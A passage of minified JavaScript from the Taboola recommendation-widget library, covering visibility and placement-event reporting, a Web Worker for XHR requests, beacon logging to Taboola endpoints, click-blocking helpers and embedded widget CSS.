r;return!(this.getMinViewPortOffsets(e)<(t=t||0))}};return e._trcIsUTactive&&(o.getVerticalVPShift=r,o.getHorizontalVPShift=i),o}(window,document),(()=>{const e={init(){this.initiated=!0,this.selector=".video-title",TRC.listen("trcResponseHandled",this.checkEncoding.bind(this))},getText(e){const t=document.querySelector(e);return t?t.textContent:""},searchBadEncoding(e){const t=/×.×.×.×/;return t.exec(e)},checkEncoding(){if(TRCImpl.global["disable-bad-encoding-report"])return;const e=this.getText(this.selector),t=this.searchBadEncoding(e);t&&__trcWarn(`Found bad encoding: ${t}`)}};e.init(),window._trcIsUTactive&&(TRC.widgetBadEncodingReporter=e)})(),(()=>{const e={defaultMaxSlotsGeometryPerPage:50,maxDefaultThrottleNumber:1e3,defaultThresholdThrottleNumber:10};class t{constructor(e){this.rBoxWidget=e,this.trcManager=this.rBoxWidget.trc,this.widgetContainer=this.rBoxWidget.container,this.widgetItems=this.rBoxWidget.boxes,this.uiModeName=this.rBoxWidget.mode_name,this.MIN_VISIBLE_ITMES=this.trcManager.global["min-visible-items"]||1,this.enableVisibleOnItemLevel=t.isVisibleOnItemLevelEnabled(this.trcManager),this.sendNewVisibleItemsOnly=this.trcManager.global["send-newvp-items-only"],this.init()}init(){this.resetVisibilityData(),this.rBoxWidget.isProviderIframe&&"mobile-sdk"!==this.trcManager.framework||(this.isManualVisibilityMode()?TRC.listen(`visible::${this.rBoxWidget.orig_placement}`,this.reportManualVisibilityIfVisibleByRects.trcBind(this)):this.initVisibilityObserver())}resetVisibilityData(){this.organicVisibleItems={},this.sponsoredVisibleItems={},this.exchangeVisibleItems={},this.nativeVisibleItems={},this.visibleItemsIdxList=[]}isManualVisibilityMode(){return!((this.rBoxWidget.isFeedCard||window.AMP_MODE)&&"mobile-sdk"!==this.trcManager.framework||!this.rBoxWidget.manualVisibilityTrigger&&!this.trcManager.manualVisibilityTrigger||!this.trcManager.global["enable-manual-visible"])}reportVisibility(){const e=new TRC.PlacementEventPostData,r=this.trcManager.getProperty(this.uiModeName,"thumbnail-position",this.rBoxWidget.propertiesOverride),i=[],o=[],n=[],a=[],s=[],l=[],c=[],d=[],p=[],h=[],u=[];if((this.enableVisibleOnItemLevel||!this.visibilityReported)&&(Object.keys(this.organicVisibleItems).forEach(e=>{i.push(this.organicVisibleItems[e].id),n.push(this.organicVisibleItems[e].type)}),Object.keys(this.sponsoredVisibleItems).forEach(e=>{o.push(this.sponsoredVisibleItems[e].id),a.push(this.sponsoredVisibleItems[e].type),c.push(this.sponsoredVisibleItems[e].publisher)}),Object.keys(this.exchangeVisibleItems).forEach(e=>{s.push(this.exchangeVisibleItems[e].id),l.push(this.exchangeVisibleItems[e].type),d.push(this.exchangeVisibleItems[e].publisher)}),Object.keys(this.nativeVisibleItems).forEach(e=>{p.push(this.nativeVisibleItems[e].id),h.push(this.nativeVisibleItems[e].type),u.push(this.nativeVisibleItems[e].publisher)}),i.length>0||o.length>0||s.length>0||p.length>0||this.rBoxWidget.isProviderIframe)){TRC.pConsole(this.uiModeName,"info","sending new visible event","");let m=this.rBoxWidget.getJsonTargetItemsList(this.rBoxWidget.fullEventItemsHash);e.setVisibleLevel(this.enableVisibleOnItemLevel),this.enableVisibleOnItemLevel&&(this.sendNewVisibleItemsOnly&&(e.setNewVisibleSent(),m=t.getNewVisibleEvents(m)),e.setFirstVisibleEvent(!this.visibilityReported)),e.setFullItemList(m),this.enableVisibleOnItemLevel&&e.setFirstVisibleEvent(!this.visibilityReported),this.trcManager.enablePageGeometry&&this.trcManager.addGeometryPageData(e,this.trcManager.global["page-geometry-selectors"]),this.trcManager.enablePageGeometryExtended&&this.trcManager.addGeometryExtendedPageData(e),this.trcManager.enablePlacementGeometry&&this.trcManager.addGeometryPlacementData(e,this.widgetContainer),TRC.EventsAPI.dispatchVisible(this.rBoxWidget.response.trc,this);const g={il:i.join(","),sil:o.join(","),ilt:n.join(","),navil:p.join(","),silt:a.join(","),ntil:s.join(","),ntilt:l.join(","),navilt:h.join(","),niltp:d.join(","),siltp:c.join(","),naviltp:u.join(","),tp:r};this.processSpatialSlotsData(g),this.rBoxWidget.sendEvent("visible",g,e.getAll(),!this.enableVisibleOnItemLevel),this.enableVisibleOnItemLevel?this.rBoxWidget.sendPlacementTrackingPixelsOnce("vi",this.visibleItemsId,!0):!this.trcManager.global["disable-external-visibility-once"]&&this.externalVisibleSent||(this.rBoxWidget.sendPlacementTrackingPixelsOnce("vi"),this.externalVisibleSent=!0),this.trcManager.global["disable-runHook"]?(this.trcManager.getFunction(this.uiModeName,"after-visible",this.rBoxWidget.propertiesOverride,this.rBoxWidget.internalContainer,this),TRC.CustomModulesManager.runHook("after-visible",this.uiModeName,this,this.rBoxWidget.propertiesOverride,this.rBoxWidget.internalContainer,this)):this.trcManager.runHook(this,this.uiModeName,"after-visible",this.rBoxWidget.propertiesOverride,!0,this.rBoxWidget.internalContainer,this),this.visibilityReported=!0}}static getNewVisibleEvents(e){return e.filter(e=>"newvp"===e.tids)}static isSpatialEnabled(e){return TRC.util.isPercentEnabled(e.global,"enable-spatial-data-per-page")||e.spatialSlotsThrottleTHPerPage}static isVisibleOnItemLevelEnabled(e){return e.visibleOnItemLevel||TRC.util.isPercentEnabled(e.global,"visible-on-item-level")}processSpatialSlotsData(r){if(this.rBoxWidget.isProviderIframe)return;if(!t.isSpatialEnabled(this.trcManager))return;if(!this.isThrottleValidated())return;const i=this.trcManager.global["max-slots-geometry-per-page"]||e.defaultMaxSlotsGeometryPerPage,o=[],n=[],a=[];let s=null;this.trcManager.enableSlotsSaliency&&(s=window.getComputedStyle(window.document.body)),this.visibleItemsIdxList.slice(-i).forEach(e=>{const r=this.rBoxWidget.boxes[e];this.trcManager.enableSlotsGeometry&&t.processVisibleItemGeometry(r,o,n),this.trcManager.enableSlotsSaliency&&t.processVisibleItemSaliency(r,s,a)});const l=[];if(0===o.length&&a.length>0){const e=a.map(e=>e.id);e.forEach((e,t)=>{const r=a[t];delete r.id,l.push({id:e,ssd:r})}),r.spatialData=__trcJSONify(l)}else if(o.length>0&&0===a.length){const e=o.map(e=>e.id);e.forEach((e,t)=>{const r=o[t];delete r.id;const i=n[t];i&&delete i.id,l.push({id:e,sgd:r,tgd:i})}),r.spatialData=__trcJSONify(l)}else if(o.length>0&&a.length>0){const e=o.map(e=>e.id);e.forEach((e,t)=>{const r=o[t];delete r.id;const i=a[t];delete i.id;const s=n[t];delete s.id,l.push({id:e,sgd:r,ssd:i,tgd:s})}),r.spatialData=__trcJSONify(l)}}isThrottleValidated(){const t=this.trcManager.spatialSlotsThrottleMax||e.maxDefaultThrottleNumber;let r=this.trcManager.spatialSlotsThrottleTH;if("number"!=typeof r&&(r=e.defaultThresholdThrottleNumber),r!==t){if(!(r>0))return!1;{const e=Math.floor(Math.random()*t);if(e>r)return!1}}return!0}static processVisibleItemGeometry(e,r,i){let o={id:e.video_data["item-id"]||-1,x:-1,y:-1,h:-1,w:-1};if(e.lastVisibleBoundingClientRect){const t=(e.lastVisibleBoundingClientRect.left+e.lastVisibleBoundingClientRect.pageXOffset).toFixed(2),r=(e.lastVisibleBoundingClientRect.top+e.lastVisibleBoundingClientRect.pageYOffset).toFixed(2);o={id:e.video_data["item-id"],x:t,y:r,h:e.lastVisibleBoundingClientRect.height.toFixed(2),w:e.lastVisibleBoundingClientRect.width.toFixed(2)}}t.processVisibleItemThumbnailDimension(e,i),r.push(o)}static processVisibleItemSaliency(e,t,r){const i=window.getComputedStyle(e),o={id:e.video_data["item-id"],fsi:i.getPropertyValue("font-size"),fst:i.getPropertyValue("font-style"),fn:i.getPropertyValue("font-family"),cbg:i.getPropertyValue("background-color"),dbg:t.getPropertyValue("background-color")};r.push(o)}static processVisibleItemThumbnailDimension(e,t){const r={id:e.video_data["item-id"]||-1,h:e.thumbBlock&&e.thumbBlock.imgContDim&&e.thumbBlock.imgContDim.height.toString()||-1,w:e.thumbBlock&&e.thumbBlock.imgContDim&&e.thumbBlock.imgContDim.width.toString()||-1};t.push(r)}calculateVisibleItems(e,r,i){const o=i||this.rBoxWidget.boxes;let n=0;return this.visibleItemsIdxList=[],this.visibleItemsId=[],o.forEach((i,o)=>{const a=i.video_data||i,s=this.rBoxWidget.fullEventItemsHash[a["item-id"]];r||i.isVisible||e&&this.isElementVisibleByRects(i,e)?(a["is-syndicated"]?t.addVisibleItemToList(this.sponsoredVisibleItems,a,"is-syndicated"):a["is-in-network"]?t.addVisibleItemToList(this.exchangeVisibleItems,a,"is-in-network"):a["is-native"]?t.addVisibleItemToList(this.nativeVisibleItems,a,"is-native"):t.addVisibleItemToList(this.organicVisibleItems,a,"is-organic"),this.setVisibleValues(s),(!this.enableVisibleOnItemLevel||this.enableVisibleOnItemLevel&&s&&"newvp"===s.tids)&&(n++,this.enableVisibleOnItemLevel&&this.visibleItemsId.push(a["item-id"])),this.visibleItemsIdxList.push(o)):"newvp"===s.tids?s.tids="vp":"vp"!==s.tids&&"newvp"!==s.tids&&(s.tids="nvp",this.enableVisibleOnItemLevel&&a.srvopl&&this.visibleItemsId.push(a["item-id"]))}),n}setVisibleValues(e){this.enableVisibleOnItemLevel?"newvp"===e.tids?e.tids="vp":"vp"!==e.tids&&(e.tids="newvp"):e.tids="vp"}static addVisibleItemToList(e,t){e[t["item-id"]]={id:t["item-id"],type:t.type,publisher:t.publisher}}isVisibleWidget(){return this.calculateVisibleItems()>=this.MIN_VISIBLE_ITMES||!this.enableVisibleOnItemLevel&&this.widgetContainer.isVisible}initVisibilityObserver(){const e=this.reportVisibility.trcBind(this),t=this.isVisibleWidget.trcBind(this);if(TRC.tlf&&console.time(`visibility - ${this.uiModeName}`),this.resetVisibilityData(),!this.isVisibilityObserverInitialized){const r={targetElement:this.widgetContainer,enableDelayedVisibilityCheck:!0,visibleWidgetPredicate:t,onTrigger:e,onEnter:()=>{TRC.util.isPercentEnabled(this.trcManager.global,"guarantee-card-clash-detection")&&TRC.ModuleLoader.load("card-interference-detector",TRC.CardInterferenceDetector,()=>{TRC.CardInterferenceDetector.detectCardInterrupted(this.widgetContainer)})}};TRC.intersections.isInViewPort(r);const i=this.rBoxWidget.listContainer&&this.rBoxWidget.listContainer.heatmap;this.widgetItems.forEach(r=>{const o={targetElement:r,enableDelayedVisibilityCheck:!0,visibleWidgetPredicate:t,onTrigger:e,onEnter:()=>{i&&i.captureItemTime(r.video_data.id)}};TRC.intersections.isInViewPort(o)}),this.isVisibilityObserverInitialized=!0}TRC.tlf&&console.timeEnd(`visibility - ${this.uiModeName}`)}reportManualVisibilityIfVisibleByRects(e){(this.calculateVisibleItems(e)>=this.MIN_VISIBLE_ITMES||this.isElementVisibleByRects(this.widgetContainer,e)&&!this.enableVisibleOnItemLevel)&&this.reportVisibility()}isElementVisibleByRects(e,r){const i=(e=e||this.widgetContainer).getBoundingClientRect();if(!t.hasVolume(i))return!1;const o=this.rBoxWidget.getBoundingClientRect(i,r),n=o.left+Math.round((o.right-o.left)/2),a=o.top+Math.round((o.bottom-o.top)/2),s=TRC.Browser.operaUpto(10.1)||TRC.Browser.safariUpto(4)?document.elementFromPoint(n+document.body.scrollLeft,a+document.body.scrollTop):document.elementFromPoint(n,a),l=t.getRootBounds(r),c=n>0&&n<l.maxX&&a>0&&a<l.maxY;return r?c:c&&s&&t.isAncestor(s,e)}static hasVolume(e){return e.top!==e.bottom}static getRootBounds(e){const t={};return e?(t.maxX=e.rootBounds.width,t.maxY=e.rootBounds.height,t):(t.maxX="CSS1Compat"===document.compatMode&&document.documentElement.clientWidth||document.body.clientWidth,t.maxY="CSS1Compat"===document.compatMode&&document.documentElement.clientHeight||document.body.clientHeight,t)}static isAncestor(e,r){return!(!e.parentNode||e.parentNode===document.documentElement&&e!==r)&&(e===r||t.isAncestor(e.parentNode,r))}}TRC.WidgetVisibilityReporter=t})(),(()=>{const e=-1;class t{constructor(e){this.initialUrl=e.initialUrl,this.initialUrlTimeout=e.initialUrlTimeout,this.initialUrl&&(this.initialUrlPending=!0);const r=new Worker(t._buildBlob(this.initialUrl,this.initialUrlTimeout));TRC.URL=TRC.URL||TRC.webkitURL,r.onmessage=this.onWorkerMessage.bind(this),this.worker=r,this.contextCallbacks={},this.context=0}handshake(e){const t={type:"handshake",_context:this._generateContextId()};this.contextCallbacks[t._context]={resolve:e},this.worker.postMessage(t)}xhr(t,r,i,o){const n={url:t,timeout:r||8e3,type:"xhr",_context:this._generateContextId()};t===this.initialUrl&&this.initialUrlPending&&(n._context=e),this.initialUrlPending=!1,this.contextCallbacks[n._context]={resolve:i,reject:o},n._context!==e&&this.worker.postMessage(n)}onWorkerMessage(e){const t=e.data,{_context:r,type:i,error:o}=t,n=this.contextCallbacks[r]||{},{resolve:a,reject:s}=n,l="xhrBlob"===i?t.buffer:t.result;a&&"function"==typeof a&&!o?a(l||{}):"function"==typeof s&&s(),delete this.contextCallbacks[r]}_generateContextId(){return++this.context}static _buildBlob(e,t){e=e||"";let r=`/*! 20241126-16-RELEASE */\n\nfunction onHandshake(t){const e={_context:t,type:"handshake"};self.postMessage(e)}function fetch(t,e,o,n){t=t.replace("/trc/3/json?","/trc/3/json?wrkr=1&");const r=new XMLHttpRequest;r.withCredentials=!0,r.onreadystatechange=function(){r.readyState<4||200!==r.status||4===r.readyState&&o(r)},r.onerror=function(t){(new Image).src="http://trc.taboola.com/xhrworker-errors/log/2/debug?tim=10:24:11.81&type=xhrerror",n(t)},r.ontimeout=function(t){(new Image).src="http://trc.taboola.com/xhrworker-errors/log/2/debug?tim=10:24:11.81&type=xhrtimeout",n(t)},r.open("GET",t,!0),e&&(r.timeout=e),r.send("")}self.addEventListener("message",t=>{const e=t.data,{url:o,timeout:n,_context:r,type:s}=e;if("handshake"===s)return onHandshake(r);fetch(o,n,t=>{const e=t.responseText,o={result:e,type:s,_context:r};self.postMessage(o)},()=>{const t={error:!0,type:s,_context:r};self.postMessage(t)})},!1);const initialUrl="%%initialUrl%%",initialTimeout="%%timeout%%"||8e3;initialUrl&&fetch(initialUrl,initialTimeout,t=>{const e=t.responseText,o={result:e,_context:-1,type:"xhr"};postMessage(o)},()=>{const t={_context:-1,error:!0,type:"xhr"};postMessage(t)});`;r=(r=r.replace("%%initialUrl%%",e)).replace("%%timeout%%",t||"");const i=new Blob([r],{type:"text/javascript"});return window.URL.createObjectURL(i)}}TRC.initWorkerIfAvailable=function(e,r){if(TRC.workerInited=!0,!TRC.worker&&window.Worker&&window.URL&&window.URL.createObjectURL&&TRCImpl.global["xhr-worker"]){const i=new t({initialUrl:e,timeout:r});TRC.worker=i;const o=setTimeout(()=>{__trcError("worker timeout"),n=(()=>{}),TRC.worker=!1},200);let n=()=>clearTimeout(o);i.handshake(()=>n())}},TRC.WebWorker=t})(),(()=>{let e=null;class t{constructor(e){this.trcManager=e,this.availableReportedPlacements=[],this.fullEventItemsHash={},this.utm="",this.modeGroupOrder=null}getEventItemHash(){return this.fullEventItemsHash}updateUtm(e){this.utm=e}updateModeOrderGroup(e){this.modeGroupOrder=e}ExcludeDueToAMP(){return!(!this.trcManager.global["do-not-send-eager-availables-on-AMP"]||!TRC.isAMP)}sendAvailableEventsForPlacement(e){if(this.ExcludeDueToAMP())return;const r=this.trcManager.preloadRequest[e.placement],i=r&&r.response;if(!i||!i.trc)return;const{trc:o}=i;if(!o||!o.placement||this.availableReportedPlacements.indexOf(o.placement)>-1)return;this.availableReportedPlacements.push(i.trc.placement),t.setTargetItemsList(this.fullEventItemsHash,o["video-list"].video,"a");const n=new TRC.PlacementEventPostData;n.setFullItemList(t.getJsonTargetItemsList(this.fullEventItemsHash));const a={utm:TRC.utm.join(",")+(this.utm?`,${this.utm.join(",")}`:"")};this.modeGroupOrder&&TRC.util.merge(a,{mgo:this.modeGroupOrder}),this.sendAvailableEvents(i,e,a,n)}sendAvailableEvents(e,t,r,i){const o=e&&e.cached;if(o&&!this.trcManager.global["send-available-for-cached-response"])return;const n=this.trcManager.isRemovedWidget(e.trc["video-list"]);n||(this.addRboxParams(r,e,t),this.trcManager.sendEvent("available",r,i.getAll(),!0))}static setTargetItemsList(e,r,i){if(!r)return;let o=0;const n=r.length;for(;o<n;o++)e[r[o]["item-id"]]={tii:r[o]["item-id"],tipt:t.getProviderType(r[o]),tit:r[o].type,tids:i}}static getJsonTargetItemsList(e){const t=[];return Object.keys(e).forEach(r=>t.push(e[r])),t}static getProviderType(e,t){return e["is-syndicated"]?t?"sponsored":"SP":e["is-in-network"]?t?"exchange":"NT":e["is-native"]?t?"native":"NAV":t?"organic":"RC"}static get(r){return e||(e=new t(r))}static getListId(e){return e.visible?`rbox-${e.origin}`:"rbox-tracking"}addRboxParams(e,r,i){const o={};o.li=t.getListId(i),r&&r.cached&&(o.cache="1"),this.trcManager.formattedTRCRequest&&this.trcManager.formattedTRCRequest.ad&&(o.ad=__trcJSONify(this.trcManager.formattedTRCRequest.ad)),this.trcManager.systemFlags&&"normal"!==this.trcManager.systemFlags.loaderType&&(o.lt=this.trcManager.systemFlags.loaderType),r.trc&&this.trcManager.global["tmp-use-pb-params"]&&this.trcManager.configForPostEvent.available&&(r.trc.ppb&&(e.ppb=r.trc.ppb),r.trc.cpb&&(e.cpb=r.trc.cpb),r.trc.prty&&(e.prty=r.trc.prty),r.trc.caty&&(e.caty=r.trc.caty));const n=this.trcManager.formattedTRCRequest&&this.trcManager.formattedTRCRequest.tmpl,a=r.trc&&r.trc["placement-group"];return n&&(o.tmpl=n),a&&(o.pg=a),__trcCopyProps(o,e),e}getReportedPlacements(){return this.availableReportedPlacements}}TRC.availableEventCoordinator=t,window._trcIsUTactive&&(t.prototype.setEventItemHash=function(e){this.fullEventItemsHash=e})})(),(e=>{class t{constructor(){this.unmaskedIp=null}parse(e){this.unmaskedIp=e&&e.trc&&e.trc.umip||null}get(){return this.unmaskedIp}}e.unmaskedIpParser=e.unmaskedIpParser||new t})(TRC);var CONSTANTS={STYLESHEET:``,BLOCK_CLICKS:"taboola-unit-unintentional-clicks"};function getAllDynamicConfig(e,t){return e[t]?TRC.util.merge({},e,e[t]):e}function getFromDynamicConfig(e,t,r,i){if(!e)return null;const o=getDynamicParameter(e[i],t);return o||e[r]}function getDynamicParameter(e,t){if(!e)return null;const r=e[t];return r?JSON.parse(r):null}function setElementblockMarginalclicks(e,t){TRC.dom.on(e,"click",r=>{isMarginalClick(r,e,t)&&preventClickBubbling(r)})}function isMarginalClick(e,t,r){const i=t.offsetWidth,o=t.offsetHeight,n=transformBlockMarginalClicksConfig(i,o,r),a=t.getBoundingClientRect(),s=e.clientX-a.left,l=e.clientY-a.top;return l<n.vertical||s>i-n.horizontal||s<n.horizontal||l>o-n.vertical}function preventClickBubbling(e){e.preventDefault(),e.stopPropagation()}function calculatePercentage(e,t){return e/100*t}function handleValueType(e,t){const r=parseFloat(e);return isNaN(r)?0:"string"==typeof e&&-1!==e.indexOf("px")?r:calculatePercentage(r,t)}function transformBlockMarginalClicksConfig(e,t,r){return{vertical:handleValueType(r,t),horizontal:handleValueType(r,e)}}(()=>{class e{constructor(t){e.styleRendered||e.InjectUnitStyle(),t?(this.productContainer=e.getProductContainer(t),this.productContainer?this.baseContainer=this.createBaseContainer():__trcWarn(`taboola unit could not find a viable container, got ${this.productContainer}`)):__trcWarn(`taboola unit got no valid placement name, got ${t}`)}static InjectUnitStyle(){TRC.dom.injectStyle(CONSTANTS.STYLESHEET),e.styleRendered=!0}createBaseContainer(){const e=TRC.dom.createHTMLElement("section",{className:"taboola-unit"});return this.productContainer.parentNode.insertBefore(e,this.productContainer),e.appendChild(this.productContainer),e}static getProductContainer(e){try{return document.querySelector(`[data-placement-name="${e}"]`)}catch(t){__trcError(`Error in getProductContainer in Taboola unit for placement: ${e}`)}}blockUnintentionalClicks(e){TRC.dom.on(this.baseContainer,"click",e=>{this.isBlockingClicks&&(e.preventDefault(),e.stopPropagation())},!0),e<=0||(TRC.dom.addClass(this.baseContainer,CONSTANTS.BLOCK_CLICKS),this.isBlockingClicks=!0,TRC.Timeout.set(()=>{TRC.dom.removeClass(this.baseContainer,CONSTANTS.BLOCK_CLICKS),this.isBlockingClicks=!1},e))}static blockElementMarginalClicks(e,t){setElementblockMarginalclicks(e,t)}static getFromDynamicConfig(e,t,r,i){return getFromDynamicConfig(e,t,r,i)}static getDynamicParameter(e,t){return getDynamicParameter(e,t)}static getAllDynamicConfig(e,t){return getAllDynamicConfig(e,t)}}TRC.TaboolaUnit=e})()}(),function(e,t){e.TRC=e.TRC||{};var r=function(){return!0},i=function(r,i,o,n){var a=r+"/"+encodeURIComponent(o||e.TRC.publisherId)+"/log/3"+"/"+i;return n&&(a+="?"+t.TRCLogger.formatParams(n)),a},o=function(t,i,o,a){var s,l=new(e.XDomainRequest||e.XMLHttpRequest);return l.open(t,i),l.onload="function"==typeof a?a:r,l.onerror=r,l.ontimeout=r,l.onprogress=r,l.withCredentials=!0,o&&n(l,o),l},n=function(e,t){for(var r in t)t.hasOwnProperty(r)&&e.setRequestHeader(r,t[r])};e.TRC.TRCLogger=t.TRCLogger={post:function(r,n,a,s,l,c){var d=i(r,n,s,l),p=o("POST",d);c&&"function"==typeof e.navigator.sendBeacon?e.navigator.sendBeacon(d,t.TRCLogger.formatBeaconParams(a)):(p.setRequestHeader&&p.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),p.send(t.TRCLogger.formatParams(a)))},get:function(e,t,r,n,a){if(r.headers){var s=r.headers;delete r.headers}var l=i(e,t,n,r),c;o("GET",l,s,a).send()},formatParams:function(e){var t=[];for(var r in e)e.hasOwnProperty(r)&&t.push(encodeURIComponent(r)+"="+encodeURIComponent(e[r]));return t.join("&")},formatBeaconParams:function(e){var t="",r;for(var i in e)e.hasOwnProperty(i)&&(t+=i+"="+encodeURIComponent(e[i])+"&");return new Blob([t.slice(0,-1)],{type:"application/x-www-form-urlencoded"})},reportES:function(e){if(t&&t.util&&t.util.isPercentEnabled(TRCImpl.global,"enable-rbox-es-events")){var r=TRCImpl&&TRCImpl.global&&TRCImpl.global["rbox-es-events-url"]||"https://vidanalytics.taboola.com/putes";r=r+"/"+e.index;var i={timestamp:(new Date).toISOString(),name:e.name};for(var o in e.data)i[o]=e.data[o];if("function"==typeof navigator.sendBeacon)navigator.sendBeacon(r,JSON.stringify(i));else{var n=new XMLHttpRequest;n.open("POST",r,!0),n.send(JSON.stringify(i))}}}}}(window,window["${jsScope}".indexOf("{jsScope}")>=0?"TRC":"${jsScope}"]),function(win,doc){TRC.performance&&TRC.performance.mark("4.0");var protocol=TRC.PROTOCOL,getParameter=TRC.URL.prototype.getParameter,taboolaConsole=getParameter.call(location.href,"trc_console"),timers,div;function invokeInheritedModules(){TRC.InvokeVideoLoader(),TRC.InvokePOldVideoLoader(),TRC.InvokeVideoTagLoader()}win.trc_debug_level=getParameter.call(location.href,"taboola-debug"),TRC.tlf=!!getParameter.call(location.href,"taboola-perf"),TRC.taboola_yield_report=!!getParameter.call(location.href,"taboola-yield-report"),taboolaConsole&&"yes"===taboolaConsole.toLowerCase()&&(TRC.taboolaConsole=!0,TRC.Manager.prototype.loadExternal("http://c2.taboola.com/console/console_loader.js","js")),isNaN(parseInt(win.trc_debug_level))&&(trc_debug_level=2),TRC.callbacks={mute:function(){var e=TRCImpl.boxes,t;if(TRCImpl.clearPreloadRequestLoaderAndCallNext(),TRC.Timeout.reset(),e)for(t in e)e[t].request=null;TRC.EventsAPI.dispatchNoContent(TRCImpl.NO_CONTENT.mute),TRC.pConsole("warning - mute!","warn","server returned mute","")}},TRC.trc_drawRBox=!1,TRC.listOrigin=new TRC.ListOriginBuilder,TRC.baseDomain=TRC.baseDomain||protocol+"//cdn.taboola.com/libtrc/"+TRC.publisherId+"/",TRC.prototype=TRC.prototype||{},TRC.Interval=function(){var intervals={};return{set:function(callback,interval){var aArgs=Array.prototype.slice.call(arguments,2),intervalId=win.setInterval(function(){"function"==typeof callback?callback.apply(null,aArgs):eval(callback)},interval);return intervals[intervalId.toString()]=1,intervalId},clear:function(e){e&&(win.clearInterval(e),delete intervals[e.toString()])},reset:function(){for(intervalId in intervals)win.clearInterval(intervalId),delete intervals[intervalId.toString()]}}}(),TRC.Timeout=(timers={},{set:function(e,t){var r=win.setTimeout(function(){r&&delete timers[r.toString()],e()},t);return r&&(timers[r.toString()]=1),r},clear:function(e){e&&(win.clearTimeout(e),delete timers[e.toString()])},reset:function(){var e;for(e in timers)win.clearTimeout(e),delete timers[e.toString()]}}),TRC.trcReady=(TRC.runEngine=TRC.runEngine||"rbox",function(){try{TRC.pConsole("page","debug","libtrc : calling TRC.ready",""),invokeInheritedModules(),TRC.implLoaded=!0;var e=TRC.ready({style:".trc_rbox_container{direction:ltr;text-align:left}.trc_rbox_container [class*=span]{float:none;margin-left:0}.trc_multi_widget_container{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.trc_multi_widget_container .trc_rbox_div{margin:0}.trc_rbox_header{border:0 solid;overflow:hidden;vertical-align:middle}.trc_rbox_container .trc_img{display:inline-block!important}.trc_rbox_header_icon_div{display:table-cell;vertical-align:baseline}.trc_rbox_header .trc_rbox_header_icon_div .trc_rbox_header_icon_img{vertical-align:middle;width:auto}.trc_rbox_header_icon_span{display:inline-table}.in_trc_header{position:relative!important;float:right;margin:0}#trc_rbox_css_loaded{overflow:hidden;width:0;height:0}.trc_rbox{margin-top:0}.trc_rbox_div{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:relative;width:auto;border:solid #ccc 1px}.loading-animation span{display:block}.videoCube{zoom:1;cursor:pointer;float:none;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box}.videoCube_hover,div.videoCube:hover{cursor:pointer}.videoCube span.video-title:hover,.videoCube_hover span.video-title{text-decoration:underline}.videoCube a{text-decoration:none;border:0;color:#000;cursor:pointer}.videoCube a,.videoCube a:hover,.videoCube a:link,.videoCube_hover a{text-decoration:none!important;outline:0}.videoCube a .thumbBlock{float:left;display:block;overflow:hidden!important}.videoCube a img,.videoCube img{border:0;display:block;margin:0;height:auto;width:auto}.videoCube .video-label{display:block;overflow:hidden}.videoCube .video-label{width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}.videoCube .video-label-box.label-box-with-title-icon{display:table}.video-icon-container{float:left;display:table-cell;vertical-align:baseline}.video-icon-img{vertical-align:middle}.videoCube .video-duration{height:0;float:left;position:relative;color:#fff;font-size:11px}.videoCube .video-duration dt{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;background-color:#000;opacity:.6}.videoCube span.video-label.trc_ellipsis{position:relative;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.videoCube span.video-label.trc-smart-ellipsis{position:relative;overflow:hidden}.videoCube span.video-label.trc-smart-ellipsis ins{display:inline-block;text-decoration:inherit}.videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label{direction:ltr}.videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label ins{float:left;margin-right:5px;direction:ltr}.videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label{float:right;direction:rtl;width:100%!important}.videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label ins{float:right;margin-left:5px;direction:rtl}.videoCube span.video-label.trc-smart-ellipsis ins.lastLineEllipsis{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;width:100%}.video-duration.video-duration-detail div{color:#fff}.trc_rbox .sponsored{position:relative;display:block;overflow:visible;height:auto;width:auto;padding-right:0;text-align:right;font-size:9px}.trc_rbox_div{height:410px}.videoCube{direction:ltr;font-size:11px;margin:0;color:#000;border-width:0}.videoCube.vertical:first-child{border-top:0;margin-top:0}.videoCube.horizontal:first-child{border-left:0;margin-left:0}.videoCube_hover,div.videoCube:hover{background-color:#ebf0ff;color:#000}.videoCube .thumbBlock{margin:0;border-style:solid}.videoCube a img,.videoCube img{border-color:#ececec}.videoCube .video-label-box{margin-left:81px}.videoCube .video-label dt{font-weight:700}.videoCube .video-title{height:auto;margin-bottom:3px;white-space:normal}.videoCube .trc_inline_detail_spacer{display:inline-block;white-space:pre}.loading-animation{font-family:sans;font-size:1.5em;text-align:center;color:gray;height:100%}.trc_rbox_header{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:700;text-decoration:none;color:#000}.trc_header_right_part{position:absolute;left:50%;top:0}.branding_div{overflow:visible;float:right}.branding_div img{height:20px}.videoCube .branding .logoDiv{font-size:inherit;line-height:inherit;background:0 0;margin:0;padding:0}.videoCube .branding .logoDiv a{vertical-align:inherit;color:inherit;line-height:inherit}.videoCube .branding .logoDiv a span{vertical-align:inherit}.trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored{display:inline-block;float:none}.trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored.align-disclosure-right{float:right;margin-left:auto;padding-left:2px}.videoCube .video-label-box .branding.composite-branding{display:-webkit-box;display:-ms-flexbox;display:flex}.branding.composite-branding>*{display:inline-block;vertical-align:bottom}.branding .branding-separator{margin:0 2px;font-weight:400}.branding .branding-inner{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.video-label-box span.branding.inline-branding{display:inline-block}.trc_related_container div.horizontal{float:left;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box}.trc_related_container DIV.videoCube.thumbnail_bottom .thumbBlock,.trc_related_container DIV.videoCube.thumbnail_top .thumbBlock{float:none}.vidiscovery-note{display:none}.videoCube .thumbBlock 